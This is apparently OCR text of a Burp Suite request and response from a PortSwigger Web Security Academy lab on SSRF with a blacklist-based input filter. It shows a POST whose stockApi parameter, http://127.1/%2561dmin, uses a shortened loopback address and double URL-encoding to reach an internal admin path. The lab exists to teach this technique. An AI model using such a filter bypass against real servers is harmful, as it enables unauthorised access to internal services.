 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host: 0a810050048b55e4c0a68a4a00ea0083.web-security-academy.net
3 Cookie: session=LNyfRlkBqd3cMl0ZEv4gbr9lbC5OdvDe
4 Content-Length: 31
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a810050048b55e4c0a68a4a00ea0083.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a810050048b55e4c0a68a4a00ea0083.web-security-academy.net/product?productId
=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=http://127.1/%2561dmin
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=mbkppY9IuHz5t44K8DzYkFOcPuaak7Vg; Secure; HttpOnly;
SameSite=None
5 Connection: close
6 Content-Length: 2830
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>